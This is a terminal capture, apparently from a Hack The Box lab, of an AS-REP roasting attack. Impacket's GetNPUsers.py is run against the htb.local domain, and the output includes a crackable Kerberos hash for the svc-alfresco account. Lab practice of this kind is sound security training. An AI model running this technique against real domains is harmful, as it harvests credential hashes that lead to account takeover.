 root@kali:~/Documents/tools/impacket/examples# python GetNPUsers.py htb.local/ -usersfile /root/Documents/tools/ridenum/10.10.10.161_users.txt -no-pass -request
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:229db7cb37fe3f02dc172bf0222761d1$186fa474e8d8b57a6841816db48908fea352566b2193e6d3345e72631de00673c439f1174ccef0c15150c4975faf1d544e26673d8ec4b865a7b30d5e096b3489f78ddefbf8ddf8a4f2f0bfa1be6acf1b7cafe43303fabc6f13591ca359c89d464b6386502ed63a715493a6256c0d68
29b11b8028a11eb37c5552211b11dbaf8049f0c25a07c0161fa607ed6e2c64f0ac7cc5185364bf200966a660f66e4743f5e1afa3a3a6616cee200a40186cca07bcf939c3bf46e27a5aeb9f82c84111e5219952abc596bad7bb1309c02f31b01e5032e23f4de92a55a5172e19a22bfc2397e4d12592abd1
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set